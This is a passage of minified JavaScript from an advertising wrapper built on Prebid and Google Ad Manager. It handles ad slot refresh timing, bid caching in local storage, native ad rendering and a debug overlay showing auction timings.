bid, emtpyCreativeFallback active, rendering slot without DFP:",e.slot.getSlotElementId(),a),ie(t,{targetingMap:a,eventTrigger:"fiECF"})):ne(t)),h.refresh.continueOnEmpty){let a=parseInt(t.dataset.aaRefreshViewable);if(NaN==a&&(a=0),h.refresh.accelerate&&h.refresh.accelerate.length>0&&a>0){let i=0;h.refresh.accelerate.forEach((e=>{parseFloat(t.estCPM)>parseFloat(e.estCPM)&&(i=parseInt(e.seconds))})),h.targeting.refreshedAccelerateSeconds&&(e.slot.ras=i),a-=i,a<=0&&(a=0),l.logMessage("__ Refresh : Accelerate refresh for :"+t.dataset.aaAdunit+" with: "+i+" for "+a)}a>0&&(h.refresh.maxLimit&&e.slot.rit>=h.refresh.maxLimit?l.logMessage("__ Refresh : Refresh Limit HIT :"+t.dataset.aaAdunit+" with count: "+e.slot.rit):h.refresh.maxEmpty&&t.emptyCount>=h.refresh.maxEmpty?l.logMessage("__ Refresh : Refresh Empty Limit HIT :"+t.dataset.aaAdunit+" with count: "+t.emptyCount):h.refresh.maxConsecutiveEmpty&&t.emptyConsecutiveCount>=h.refresh.maxConsecutiveEmpty?l.logMessage("__ Refresh : Refresh Consecutive Empty Limit HIT :"+t.dataset.aaAdunit+" with count: "+t.emptyConsecutiveCount):(l.logMessage("__ Refresh : Continue Viewable Refresh On Empty for adunit "+t.dataset.aaAdunit+" in "+a+" seconds"),De.push(t,a)))}}else{a[h.targetingPrefix+"_pb"]&&a[h.targetingPrefix+"_pb"][0]&&(t.estCPM=parseFloat(a[h.targetingPrefix+"_pb"][0])),l.logMessage("__ Ads : Estimated CPM:",t.estCPM,t.id,t.dataset.aaAdunit),e.slot.dah||(e.slot.dah=[]),e.slot.dah.indexOf(e.advertiserId)<0&&e.slot.dah.push(e.advertiserId),e.slot.lad=e.advertiserId;let i=!1;try{let a=t.childNodes;a=[].slice.call(a),a.forEach((e=>{if(e.id&&e.id.indexOf("__container__")>=0){let t=e.childNodes;t=[].slice.call(t),t.forEach((e=>{e.tagName&&"IFRAME"==e.tagName&&e.id&&e.id.indexOf("google_ads_iframe_")>=0&&e.contentWindow&&e.contentWindow.confirmedClickVisible&&(i=!0)}))}})),e.slot.ccp=i,l.logMessage("__ ConfirmedClickPenalty : Check: "+i+" for: ",e.slot.getSlotElementId()),i&&F("ccp",{adunit:e.slot.getAdUnitPath()},(()=>{l.logMessage("__ AnalyticsTrack : Sent confirmedClickPenalty!")}));let n=window.sessionStorage.getItem("aaw_ccp");n&&"true"==n.toString()||window.sessionStorage.setItem("aaw_ccp",i.toString())}catch(e){l.logWarn("__ ConfirmedClickPenalty : Cannot access content of ad",e)}h.dfp&&h.dfp.fastClickProtection&&h.dfp.fastClickProtection.indexOf(p.getDevice())>=0&&function(e){let t=document.createElement("div");t.id=e.id+"_afc";let a=document.querySelector("div[id='"+e.id+"'] div[id*='ads_iframe']");a&&(a.appendChild(t),t.style&&t.style.position&&"absolute"==t.style.position||(t.style.cssText="\n                          color: #fff;\n                          width:100%;height:100%;\n                          position:absolute;\n                          background-color:#000;\n                          top:0;\n                          left:0;\n                          right:0;\n                          z-index: 2147483640;\n                          opacity: 0;\n                          overflow-y:hidden;\n                          overflow-x:hidden;\n                          margin:0 auto;"),"static"!=a.style.position&&""!=a.style.position||(a.style.position="relative"),l.logMessage("__ FastClickProtection : Setting Fast Click Protection for: ",e.id),t.addEventListener("click",(()=>{setTimeout((()=>{t.parentNode.removeChild(t),l.logMessage("__ FastClickProtection : Clearing Fast Click Protection for: ",e.id)}),500)})))}(t),t.emptyConsecutiveCount=0}let i=parseInt(t.dataset.aaRefreshTimed);if(NaN==i&&(i=0),h.refresh.accelerate&&h.refresh.accelerate.length>0&&i>0){let a=0;h.refresh.accelerate.forEach((e=>{parseFloat(t.estCPM)>parseFloat(e.estCPM)&&(a=parseInt(e.seconds))})),h.targeting.refreshedAccelerateSeconds&&(e.slot.ras=a),i-=a,i<=0&&(i=0),l.logMessage("__ Refresh : Accelerate refresh for :"+t.dataset.aaAdunit+" with: "+a+" for "+i)}i>0&&(h.refresh.maxLimit&&e.slot.rit>=h.refresh.maxLimit?l.logMessage("__ Refresh : Refresh Limit HIT :"+t.dataset.aaAdunit+" with count: "+e.slot.rit):h.refresh.maxEmpty&&t.emptyCount>=h.refresh.maxEmpty?l.logMessage("__ Refresh : Refresh Empty Limit HIT :"+t.dataset.aaAdunit+" with count: "+t.emptyCount):h.refresh.maxConsecutiveEmpty&&t.emptyConsecutiveCount>=h.refresh.maxConsecutiveEmpty?l.logMessage("__ Refresh : Refresh Consecutive Empty Limit HIT :"+t.dataset.aaAdunit+" with count: "+t.emptyConsecutiveCount):h.refresh.stopAdvertisers.indexOf(e.advertiserId)>=0?l.logMessage("__ Refresh : STOP refreshing adunit "+t.dataset.aaAdunit+" HIT advertiser "+e.advertiserId):(h.refresh.forceRefreshRateForAdvertiser&&h.refresh.forceRefreshRateForAdvertiser.length>0&&h.refresh.forceRefreshRateForAdvertiser.forEach((t=>{parseInt(t.advertiserId)==e.advertiserId&&(l.logMessage("__ Refresh : Force Refresh Rate Change, from "+i+" to "+t.refreshRate+" seconds"),i=parseInt(t.refreshRate))})),l.logMessage("__ Refresh : TIMED Refreshing adunit "+t.dataset.aaAdunit+" in "+i+" seconds"),De.push(t,i)))}))})),C.cmd.push((function(){C.pubads().addEventListener("impressionViewable",(function(e){e=Object.assign({},e,e.slot.getResponseInformation()),l.logMessage("__ GAM : Adunit is now viewable: ",e.slot.getSlotElementId(),e.slot.getAdUnitPath());let t=document.getElementById(e.slot.getSlotElementId());if(!t)return void l.logWarn("__ Ads : Cannot find element in page, skipping! ",e.slot.getSlotElementId(),e.slot.getAdUnitPath());if(!t.dataset.aaad)return void l.logWarn("__ Ads : Not a wapper adunit, skipping! ",e.slot.getResponseInformation());e.companyIds&&e.companyIds[0]&&(e.advertiserId=e.companyIds[0]);let a=parseInt(t.dataset.aaRefreshViewable);if(NaN==a&&(a=0),h.refresh.accelerate&&h.refresh.accelerate.length>0&&a>0){let i=0;h.refresh.accelerate.forEach((e=>{parseFloat(t.estCPM)>parseFloat(e.estCPM)&&(i=parseInt(e.seconds))})),h.targeting.refreshedAccelerateSeconds&&(e.slot.ras=i),a-=i,a<=0&&(a=0),l.logMessage("__ Refresh : Accelerate refresh for :"+t.dataset.aaAdunit+" with: "+i+" for "+a)}a>0&&(h.refresh.maxLimit&&e.slot.rit>=h.refresh.maxLimit?l.logMessage("__ Refresh : Refresh Limit HIT :"+t.dataset.aaAdunit+" with count: "+e.slot.rit):h.refresh.stopAdvertisers.indexOf(e.advertiserId)>=0?l.logMessage("__ Refresh : STOP refreshing adunit "+t.dataset.aaAdunit+" HIT advertiser "+e.advertiserId):(h.refresh.forceRefreshRateForAdvertiser&&h.refresh.forceRefreshRateForAdvertiser.length>0&&h.refresh.forceRefreshRateForAdvertiser.forEach((t=>{parseInt(t.advertiserId)==e.advertiserId&&(l.logMessage("__ Refresh : Force Refresh Rate Change, from "+a+" to "+t.refreshRate+" seconds"),a=parseInt(t.refreshRate))})),l.logMessage("__ Refresh : Viewable Refreshing adunit "+t.dataset.aaAdunit+" in "+a+" seconds"),De.push(t,a)))}))}));var Oe="aaw_bc_";function Le(e){try{return window.localStorage.removeItem(Oe+e),!0}catch(e){return l.logWarn("__ BC : Error removing BC bid: ",e),!1}}function Fe(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:null;null==e&&(e=document.querySelectorAll('[data-aaad="true"]'),e=[].slice.call(e)),l.logMessage("__ API : Calling on demand Refresh for:",e),e.forEach((function(e){e.dataset.status="processing"})),setTimeout(Ie,100)}function Ne(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:null,t=!(arguments.length>1&&void 0!==arguments[1])||arguments[1];null==e&&(e=document.querySelectorAll('[data-aaad="true"]'),e=[].slice.call(e)),l.logMessage("__ API : Calling on demand destroy for:",e),e.forEach((function(e){C.cmd.push((function(){let t=C.pubads().getSlots().filter((function(t){return t.getSlotElementId()==e.id}));t.length&&t.length>0&&C.destroySlots(t)})),m.unobserve(e),e.innerHTML="",e.dataset.aaad="false",t&&e.remove()}))}c.cmd.push((function(){c.onEvent("requestBids",(function(e){l.logMessage("__ Timing : Requesting bids, time:",Date.now()-f)})),c.onEvent("beforeRequestBids",(function(e){!function(){if(!h.targeting)return!1;if(!h.targeting.uids)return!1;let e=0,t=Object.keys(c.getUserIds?.());e=t.length,C.cmd.push((function(){e>0&&C.pubads().setTargeting("uids",t)})),C.cmd.push((function(){C.pubads().setTargeting("uids_c",e.toString())}))}(),e.length>=10&&F("pageviewNoAds",{info:{tooManyAds:e.length}},(()=>{l.logMessage("__ AnalyticsTrack : Too Many AdUnits:",e.length)}))})),c.onEvent("auctionInit",(function(e){let t=Date.now()-f;l.logMessage("__ Timing : Initiating Auction, time:",t),h.targeting&&h.targeting.speed&&C.cmd.push((function(){if(b){let e=C.pubads().getTargeting("waai");e.length&&e.length>0&&C.pubads().clearTargeting("waai")}else t>1e4&&(t=1e4),C.pubads().setTargeting("waai",(100*Math.round(t/100)).toString()),b=!0})),C.cmd.push((function(){let e=C.pubads().getTargeting("wabt");e.length&&e.length>0&&C.pubads().clearTargeting("wabt")})),C.cmd.push((function(){c.registerSignalSources()}))})),c.onEvent("auctionEnd",(function(e){if(l.logMessage("__ Timing : Auction END, time:",Date.now()-f),h.prebid.bidCaching){let t=function(){let e=Object.keys(window.localStorage),t=[],a=c.getAuctionBidResponses().map((e=>e.adId));return e.forEach((e=>{if(!(e.indexOf(Oe)<0))try{let i=JSON.parse(window.localStorage.getItem(e));if(i.responseTimestamp+1e3*i.ttl<=l.timestamp())return l.logMessage("__ BC :  Bid expired, removing -> ",i),Le(i.adId),!1;if(a.indexOf(i.adId)>=0)return!1;t.push(i)}catch(e){return l.logWarn("__ BC : Error getting BC bid: ",e),!1}})),t}();l.logMessage("__ BC : get bids -> ",t),t.forEach((t=>{!function(e,t){let a=l.getUniqueIdentifierStr(),i=l.getUniqueIdentifierStr();if(!e.adunit)return!1;let n=document.querySelectorAll('[data-aa-adunit="'+e.adunit+'"]');n=[].slice.call(n),n=n.filter((t=>U(t.dataset.aaSizes).map((e=>e[0]+"x"+e[1])).indexOf(e.width+"x"+e.height)>=0));let r=!1;if(n.forEach((e=>{r||(r=e),r.getBoundingClientRect().top<0?(e.getBoundingClientRect().top>=0||Math.abs(e.getBoundingClientRect().top)<Math.abs(r.getBoundingClientRect().top))&&(r=e):e.getBoundingClientRect().top>=0&&Math.abs(e.getBoundingClientRect().top)<Math.abs(r.getBoundingClientRect().top)&&(r=e)})),!r)return!1;let s={};s.auctionId=t.auctionId,s.auctionStart=l.timestamp(),s.bidderCode=e.bidderCode,s.bidderRequestId=a,s.src="client",s.timeout=x,s.bids=[];let d={};d.adUnitCode=r.id,d.auctionId=t.auctionId,d.bidId=i,d.bid_id=i,d.bidRequestsCount=1,d.bidder=e.bidderCode,d.bidderRequestId=a,d.bidderRequestsCount=1,d.bidderWinsCount=0,s.bids.push(d),t.addBidRequests([s]),e.adUnitCode=r.id,e.requestId=i,e.auctionId=t.auctionId,e.cacheStatus="storage",e.getStatusCode=function(){return 1},e.getSize=function(){return(e.width?e.width:1)+"x"+(e.height?e.height:1)},e.getIdentifiers=function(){return{src:e.source?e.source:"client",bidder:e.bidderCode?e.bidderCode:"",bidId:e.requestId?e.requestId:"",transactionId:e.transactionId?e.transactionId:"",auctionId:e.auctionId?e.auctionId:""}},t.addBidReceived(e),l.logMessage("__ BC : Pushed cached bid -> ",e,r.id)}(t,e)}))}let t=e.auctionEnd-e.timestamp;t>1e4&&(t=1e4),h.targeting&&h.targeting.speed&&C.cmd.push((function(){C.pubads().setTargeting("waae",(100*Math.round(t/100)).toString())}))})),c.onEvent("bidResponse",(function(e){if("native"==e.mediaType&&e.native){let t=ye(document.getElementById(e.adUnitCode));"1"!=t[0]&&"1"!=t[1]&&(e.ad=`\n                  <script src="https://cdn.jsdelivr.net/npm/prebid-universal-creative@latest/dist/native-render.js"><\/script>\n                  <script>\n                      var pbNativeTagData = {};\n                      pbNativeTagData.pubUrl = "${window.document.location.href}";\n                      pbNativeTagData.adId = "${e.adId}";\n                      pbNativeTagData.requestAllAssets = true;\n                      window.pbNativeTag.renderNativeAd(pbNativeTagData);\n                  <\/script>\n        `,e.width=parseInt(t[0]),e.height=parseInt(t[1]),e.size=e.width+"x"+e.height,e.adserverTargeting&&e.adserverTargeting[h.targetingPrefix+"_size"]&&"0x0"==e.adserverTargeting[h.targetingPrefix+"_size"]&&(e.adserverTargeting[h.targetingPrefix+"_size"]=e.width+"x"+e.height),l.logMessage("__ Native : Bid is Native, added renderer -> ",e))}h.prebid.bidCaching&&(!function(e){if(!e.adId)return!1;if(!e.ad)return!1;if(!e.cpm)return!1;if(e.cpm<h.prebid.bidCaching.floor)return l.logMessage("__ BC : Bid under the floor -> ",e.cpm),!1;if(e.ad.length>h.prebid.bidCaching.maxLength)return l.logMessage("__ BC : Bid string too big -> ",e.ad.length),!1;let t=document.getElementById(e.adUnitCode);if(!t)return l.logMessage("__ BC : Cannot find element for bid "),!1;if(!t.dataset.aaad)return l.logMessage("__ BC : Bid is not for our wrapper"),!1;let a=t.dataset.aaAdunit;if(!a)return l.logMessage("__ BC : Bid doesnt`t have an adunit"),!1;e.adunit=a;try{return window.localStorage.setItem(Oe+e.adId,JSON.stringify(e)),!0}catch(e){return l.logWarn("__ BC : Error setting BC bid: ",e),!1}}(e)?l.logMessage("__ BC : Cannot Cache bid -> ",e):l.logMessage("__ BC : Bid cached -> ",e)),F("rawBids",{bid:e},(()=>{l.logMessage("__ AnalyticsTrack : Send Bid:",e)}))})),c.onEvent("bidWon",(function(e){h.prebid.bidCaching&&(l.logMessage("__ BC : Removed bid from caching -> ",e),Le(e.adId)),function(e){N&&F("sessionWinningBids",{bid:e},(()=>{l.logMessage("__ AnalyticsTrack : trackBidsEnabled Send Bid:",e)}))}(e)})),c.onEvent("bidTimeout",(function(e){l.logMessage("__ Timing : Bid Timeout, time:",Date.now()-f,e);let t=[];e.forEach((e=>{if("s2s"==e.src)return!1;t.indexOf(e.bidder)<0&&t.push(e.bidder)})),h.targeting&&h.targeting.speed&&C.cmd.push((function(){C.pubads().setTargeting("wabt",t)}))})),c.onEvent("setTargeting",(function(e){l.logMessage("__ Timing : Set Targeting, time:",Date.now()-f);let t=[];c.getAuctionBidsRequested().forEach((e=>{if("s2s"==e.src)return!1;t.indexOf(e.bidderCode)<0&&t.push(e.bidderCode)})),c.getAuctionBidResponses().forEach((e=>{if("s2s"==e.src)return!1;let a=t.indexOf(e.bidderCode);a>=0&&t.splice(a,1)})),c.getAuctionNoBids().forEach((e=>{if("s2s"==e.src)return!1;let a=t.indexOf(e.bidder);a>=0&&t.splice(a,1)})),t.length>0&&l.logInfo("__ Ads : Real Timeout Bidders: ",t),h.targeting&&h.targeting.speed&&C.cmd.push((function(){let e=C.pubads().getTargeting("wabtr");e.length&&e.length>0&&C.pubads().clearTargeting("wabtr"),t.length>0&&C.pubads().setTargeting("wabtr",t)}))})),c.onEvent("adRenderFailed",(function(e){l.logError("__ Ads : Ad Render Failed:",e,Date.now()-f)})),c.onEvent("auctionDebug",(function(e){l.logMessage("__ Ads : JS Error:",e,Date.now()-f),e.type&&e.arguments})),c.onEvent("bidderError",(function(e){l.logMessage("__ Ads : Bidder Error:",e,Date.now()-f),(e.bidderRequest||e.bidderRequest.bidderCode)&&h.wrapper&&h.wrapper.disableBiddersToStorage&&(e.bidderRequest.src&&"s2s"==e.bidderRequest.src?l.logMessage("__ Stored Disabled Bidders : bid is from S2S, not adding it to disable list:",bidderName):W(e.bidderRequest.bidderCode))}))})),r.on(s.FP.BID_ADJUSTMENT,(function(e){h.bidAdjustments.s2s&&(h.bidAdjustments.s2s=parseFloat(h.bidAdjustments.s2s),h.bidAdjustments.s2s>0&&"s2s"==e.source&&(e.cpm=e.cpm*h.bidAdjustments.s2s,l.logMessage("__ Ads : Adjusting S2S bid with adjustment :",h.bidAdjustments.s2s,"to:",e.cpm)))})),c.refresh=Fe,c.refreshIds=function(e){let t=[];e.forEach((function(e){let a=document.getElementById(e);a&&t.push(a)})),Fe(t)},c.refreshAdunits=function(e){let t=[];e.forEach((function(e){let a=document.querySelectorAll('[data-aa-adunit="'+e+'"]');a=[].slice.call(a),a.length>=0&&a.forEach((function(e){e&&t.push(e)}))})),Fe(t)},c.destroy=Ne,c.destroyIds=function(e){let t=!(arguments.length>1&&void 0!==arguments[1])||arguments[1],a=[];e.forEach((function(e){let t=document.getElementById(e);t&&a.push(t)})),Ne(a,t)},c.destroyAdunits=function(e){let t=!(arguments.length>1&&void 0!==arguments[1])||arguments[1],a=[];e.forEach((function(e){let t=document.querySelectorAll('[data-aa-adunit="'+e+'"]');t=[].slice.call(t),t.length>=0&&t.forEach((function(e){e&&a.push(e)}))})),Ne(a,t)},c.setPrivacySettings=function(e){"object"!=typeof e&&l.logError("__ setPrivacySettings : parameter is not correct ");let t=!1;e.childDirectedTreatment&&!0===e.childDirectedTreatment&&(t=!0),c.setConfig({coppa:t}),C.cmd.push((function(){C.pubads().setPrivacySettings(e)})),l.logMessage("__ setPrivacySettings : setting parameter: ",e)};var Ue=!1,He=null;function We(e,t,a){if(null===He)return!1;let i=JSON.parse(JSON.stringify(t));return Ue?(Ue.promise.then((t=>{t[e](i,a).then((t=>l.logMessage("__ Console : sendProxy",e,i,a)))})),!0):(l.logInfo("__ Console : sendProxy FAILED, retrying in 1 sec",e,t,a),setTimeout((()=>{We(e,t,a)}),1e3),!1)}null===oe("aawConsole")&&null===oe("magma")||(localStorage.setItem("_aaw_console",Date.now()+36e5),l.logMessage("__ Console : Enabling Console for 1 hour")),null!==localStorage.getItem("_aaw_console")&&(parseInt(localStorage.getItem("_aaw_console"))>=Date.now()?(l.logMessage("__ Console : Enabled for another "+parseInt(localStorage.getItem("_aaw_console")-Date.now())/1e3+" seconds"),He=!0):(l.logMessage("__ Console : Expired"),localStorage.removeItem("_aaw_console"))),l.logMessage("__ Console : is enabled: ",He);var qe=!1;function Ve(e){if(!qe)return;let t=document.getElementById(e.id+"_adunitoverlay");t||(t=document.createElement("div"),t.id=e.id+"_adunitoverlay",t.dataset.adunitOverlay=!0,e.appendChild(t)),t.style&&t.style.position&&"absolute"==t.style.position||(t.style.cssText="\n                          color: #000;\n                          width:1px;height:1px;\n                          position:absolute;\n                          background-color:#fff;\n                          top:0;\n                          left:0;\n                          right:0;\n                          z-index: 2147483642;\n                          opacity: 0.9;\n                          overflow-y: scroll;\n                          overflow-x:hidden;\n                          margin:0 auto;\n                          padding:6px;\n                          border: 3px dashed green;\n                          line-height:16px !important;\n                          font-size:14px !important;\n                          text-align: left !important;"),"static"==getComputedStyle(e).position&&(e.style.position="relative");try{let a=document.querySelector("div[id='"+e.id+"'] div iframe[id*='ads_iframe']");if(a){let i=getComputedStyle(a);t.style.width=i.width,t.style.height=i.height,a.id.indexOf("fallback_ads_iframe")>=0&&(e.overlay.fallback=!0)}}catch(e){}setTimeout((()=>{try{let a=document.querySelector("div[id='"+e.id+"'] div iframe[id*='ads_iframe']");if(a){let e=getComputedStyle(a);t.style.width=e.width,t.style.height=e.height}let i=getComputedStyle(t);parseInt(i.width.replace("px",""))<=50&&(t.style.width="300px"),parseInt(i.height.replace("px",""))<=50&&(t.style.height="300px"),C.cmd.push((function(){C.pubads().collapseEmptyDivs()&&(e.style.display="")}))}catch(e){}}),1e3),t.innerHTML="",t.innerHTML=t.innerHTML+"Adunit: <b>"+e.overlay.adunit+"</b><br>",e.overlay.size&&e.overlay.size[0]&&e.overlay.size[1]&&(t.innerHTML=t.innerHTML+"Ad server response Size: <b>"+e.overlay.size[0]+"x"+e.overlay.size[1]+"</b><br>"),e.overlay.targetingMap&&e.overlay.targetingMap[h.targeting.refreshIteration]&&(t.innerHTML=t.innerHTML+"Refresh Count: <b>"+e.overlay.targetingMap[h.targeting.refreshIteration]+"</b><br>"),t.innerHTML=t.innerHTML+"-<br>",e.estCPM&&(t.innerHTML=t.innerHTML+"Estimated CPM: <b>"+e.estCPM+"</b><br>"),e.overlay.queryId&&(t.innerHTML=t.innerHTML+"ID: <b>"+e.overlay.queryId+"</b><br>"),e.overlay.advertiserId&&(t.innerHTML=t.innerHTML+"Advertiser ID: <b>"+e.overlay.advertiserId+"</b><br>"),e.overlay.companyIds&&(t.innerHTML=t.innerHTML+"Company IDs: <b>"+JSON.stringify(e.overlay.companyIds)+"</b><br>"),e.overlay.isBackfill&&(t.innerHTML=t.innerHTML+"Backfill: <b>Yes</b><br>"),e.overlay.isEmpty&&(t.innerHTML=t.innerHTML+'Is Empty: <b style="color:red;">Yes</b><br>'),e.overlay.fallback?t.innerHTML=t.innerHTML+'Fallback render: <b style="color:red;">Yes</b><br>':t.innerHTML=t.innerHTML+"Fallback render: <b>No</b><br>",e.overlay.bidWonTime&&e.overlay.bidder&&(t.innerHTML=t.innerHTML+"HB won: <b>"+e.overlay.bidder+"</b> Size: <b>"+e.overlay.prebidSize+"</b> ID: <b>"+e.overlay.prebidCreativeId+"</b><br> Advertiser Domains: <b>"+JSON.stringify(e.overlay.advertiserDomains)+"</b><br>"),t.innerHTML=t.innerHTML+"-<br>",t.innerHTML=t.innerHTML+"HB Auction: <b>"+(e.overlay.auctionEndTime-e.overlay.auctionInitTime)+"ms</b><br>",t.innerHTML=t.innerHTML+"GAM Request: <b>"+(e.overlay.slotResponseTime-e.overlay.slotRequestedTime)+"ms</b><br>",t.innerHTML=t.innerHTML+"Creative Load: <b>"+(e.overlay.slotLoadTime-e.overlay.slotRenderedTime>=0?e.overlay.slotLoadTime-e.overlay.slotRenderedTime:"Cannot detect load time ")+"ms</b><br>",t.innerHTML=t.innerHTML+"-<br>",t.innerHTML=t.innerHTML+"Total: <b>"+(e.overlay.slotLoadTime-e.overlay.auctionInitTime)+"ms</b><br>",t.innerHTML=t.innerHTML+"-<br>",e.overlay.targetingMap&&(e.overlay.targetingMap[h.targetingPrefix+"_bidder"]&&e.overlay.targetingMap[h.targetingPrefix+"_bidder"][0]?t.innerHTML=t.innerHTML+"HB bid: <b>Yes</b> Bidder: <b>"+e.overlay.targetingMap[h.targetingPrefix+"_bidder"][0]+"</b>  CPM: <b>"+e.overlay.targetingMap[h.targetingPrefix+"_pb"][0]+"</b><br>":t.innerHTML=t.innerHTML+"Prebid bid: <b>No</b><br>",e.overlay.targetingMap.amznbid&&e.overlay.targetingMap.amznbid[0]&&"2"!=e.overlay.targetingMap.amznbid[0]?t.innerHTML=t.innerHTML+"HB A9 bid: <b>Yes</b><br>":t.innerHTML=t.innerHTML+"A9 bid: <b>No</b><br>",e.overlay.targetingMap[h.targetingPrefix+"_source"]&&e.overlay.targetingMap[h.targetingPrefix+"_source"][0]&&(t.innerHTML=t.innerHTML+"HB Bid source: <b>"+e.overlay.targetingMap[h.targetingPrefix+"_source"][0]+"</b><br>"),e.overlay.targetingMap[h.targetingPrefix+"_cs"]&&e.overlay.targetingMap[h.targetingPrefix+"_cs"][0]&&(t.innerHTML=t.innerHTML+"HB Bid caching: <b>"+e.overlay.targetingMap[h.targetingPrefix+"_cs"][0]+"</b><br>"),e.overlay.targetingMap[h.targetingPrefix+"_bd"]&&e.overlay.targetingMap[h.targetingPrefix+"_bd"][0]&&(t.innerHTML=t.innerHTML+"HB Bid density: <b>"+e.overlay.targetingMap[h.targetingPrefix+"_bd"][0]+"</b><br>")),C.cmd.push((function(){C.pubads().getTargeting("wabt")&&C.pubads().getTargeting("wabt")[0]&&(t.innerHTML=t.innerHTML+"Timeout bidders: <b>"+JSON.stringify(C.pubads().getTargeting("wabt"))+"</b><br>"),C.pubads().getTargeting("wabtr")&&C.pubads().getTargeting("wabtr")[0]&&(t.innerHTML=t.innerHTML+"Timeout before request: <b>"+JSON.stringify(C.pubads().getTargeting("wabtr"))+"</b><br>")}))}function je(e){We("cmpMessage",{message:e},Date.now()-f)}null!==oe("aawOverlays")&&(qe=!0),null!==He&&(qe=!0),qe&&(C.cmd.push((function(){C.pubads().addEventListener("slotRequested",(function(e){let t=document.getElementById(e.slot.getSlotElementId());t?t.dataset.aaad&&(t.overlay||(t.overlay={}),t.overlay.slotRequestedTime=Date.now()):l.logWarn("__ Ads : Cannot find element in page, skipping! ",e.slot.getSlotElementId())})),C.pubads().addEventListener("slotResponseReceived",(function(e){let t=document.getElementById(e.slot.getSlotElementId());t?t.dataset.aaad&&(t.overlay||(t.overlay={}),t.overlay.slotResponseTime=Date.now()):l.logWarn("__ Ads : Cannot find element in page, skipping! ",e.slot.getSlotElementId())})),C.pubads().addEventListener("slotOnload",(function(e){let t=document.getElementById(e.slot.getSlotElementId());t?t.dataset.aaad&&(t.overlay||(t.overlay={}),t.overlay.slotLoadTime=Date.now(),Ve(t)):l.logWarn("__ Ads : Cannot find element in page, skipping! ",e.slot.getSlotElementId())})),C.pubads().addEventListener("slotRenderEnded",(function(e){let t=document.getElementById(e.slot.getSlotElementId());t?t.dataset.aaad&&(t.overlay||(t.overlay={}),t.overlay.slotRenderedTime=Date.now(),t.overlay.targetingMap=e.slot.getTargetingMap(),t.overlay.queryId=e.slot.getEscapedQemQueryId(),t.overlay.adunit=e.slot.getAdUnitPath(),t.overlay.advertiserId=e.advertiserId,t.overlay.campaignId=e.campaignId,t.overlay.companyIds=e.companyIds,t.overlay.creativeId=e.creativeId,t.overlay.isBackfill=e.isBackfill,t.overlay.isEmpty=e.isEmpty,t.overlay.lineItemId=e.lineItemId,t.overlay.sourceAgnosticCreativeId=e.sourceAgnosticCreativeId,t.overlay.sourceAgnosticLineItemId=e.sourceAgnosticLineItemId,t.overlay.yieldGroupIds=e.yieldGroupIds,t.overlay.size=e.size,e.isEmpty?(t.overlay.slotLoadTime=Date.now(),setTimeout((()=>{Ve(t)}),1e3)):Ve(t),We("slotRenderEnded",{isEmpty:e.isEmpty,slotContentChanged:e.slotContentChanged,size:e.size,advertiserId:e.advertiserId,campaignId:e.campaignId,creativeId:e.creativeId,lineItemId:e.lineItemId,isBackfill:e.isBackfill,yieldGroupIds:e.yieldGroupIds,companyIds:e.companyIds,adUnitPath:e.slot.getAdUnitPath(),slotElementId:e.slot.getSlotElementId(),targetingMap:e.slot.getTargetingMap()},Date.now()-f)):l.logWarn("__ Ads : Cannot find element in page, skipping! ",e.slot.getSlotElementId())})),C.pubads().addEventListener("impressionViewable",(function(e){let t=document.getElementById(e.slot.getSlotElementId());t?t.dataset.aaad&&We("impressionViewable",{adUnitPath:e.slot.getAdUnitPath(),slotElementId:e.slot.getSlotElementId()},Date.now()-f):l.logWarn("__ Ads : Cannot find element in page, skipping! ",e.slot.getSlotElementId())}))})),c.cmd.push((function(){c.onEvent("auctionInit",(function(e){e.adUnitCodes.forEach((e=>{let t=document.getElementById(e);t.dataset.aaad&&(t.overlay||(t.overlay={}),t.overlay.auctionInitTime=Date.now())})),We("auctionInit",e,Date.now()-f),We("timeline","auctionInit_"+e.auctionId,Date.now())})),c.onEvent("auctionEnd",(function(e){e.adUnitCodes.forEach((e=>{let t=document.getElementById(e);t&&t.dataset.aaad&&(t.overlay||(t.overlay={}),t.overlay.auctionEndTime=Date.now())})),We("auctionEnd",{auctionId:e.auctionId,timestamp:e.timestamp,auctionEnd:e.auctionEnd,auctionStatus:e.auctionStatus,adUnitCodes:e.adUnitCodes,timeout:e.timeout},Date.now()-f),We("timeline","auctionEnd_"+e.auctionId,Date.now())})),c.onEvent("bidWon",(function(e){let t=document.getElementById(e.adUnitCode);t.dataset.aaad&&(t.overlay||(t.overlay={}),t.overlay.bidWonTime=Date.now(),t.overlay.bidder=e.bidder,t.overlay.cpm=e.cpm,t.overlay.prebidSize=e.size,t.overlay.prebidCreativeId=e.creativeId,t.overlay.advertiserDomains=e.meta&&e.meta.advertiserDomains?e.meta.advertiserDomains:[],We("bidWon",{bidderCode:e.bidderCode,adId:e.adId,requestId:e.requestId,mediaType:e.mediaType,source:e.source,cpm:e.cpm,currency:e.currency,auctionId:e.auctionId,size:e.getSize(),adUnitCode:e.adUnitCode},Date.now()-f))})),c.onEvent("bidResponse",(function(e){We("bidResponse",{bidderCode:e.bidderCode,adId:e.adId,requestId:e.requestId,mediaType:e.mediaType,source:e.source,cpm:e.cpm,currency:e.currency,auctionId:e.auctionId,size:e.getSize(),adUnitCode:e.adUnitCode,timeToRespond:e.timeToRespond},Date.now()-f)}))}))),document.addEventListener("aaw",(function(e){l.logMessage("__ Ads :  aaw event: ",e),Ie()})),function(e,t){e=e||"docReady",t=t||window;var a=[],i=!1,n=!1;function r(){if(!i){i=!0;for(var e=0;e<a.length;e++)a[e].fn.call(window,a[e].ctx);a=[]}}function s(){"complete"===document.readyState&&r()}t[e]=function(e,t){if("function"!=typeof e)throw new TypeError("callback for docReady(fn) must be a function");i?setTimeout((function(){e(t)}),1):(a.push({fn:e,ctx:t}),"complete"===document.readyState||!document.attachEvent&&"interactive"===document.readyState?setTimeout(r,1):n||(document.addEventListener?(document.addEventListener("DOMContentLoaded",r,!1),window.addEventListener("load",r,!1)):(document.attachEvent("onreadystatechange",s),window.attachEvent("onload",r)),n=!0))}}("docReady",window),docReady((function(){_=!0,We("timeline","wrap_load",f);let e=Date.now()-f;We("timeline","page_load",Date.now()),l.logMessage("__ Timing : Page loaded in ->",e),e>1e4&&(e=1e4);let t=(100*Math.round(e/100)).toString();var a,i,n,r,s,d,o;h.targeting&&h.targeting.speed&&C.cmd.push((()=>{C.pubads().setTargeting("page_r",t)})),h.wrapper.disableInitialProcessAdsOnPage||Ie(),ke(),h.targeting&&h.targeting.pageAdDensity&&setTimeout((()=>{let 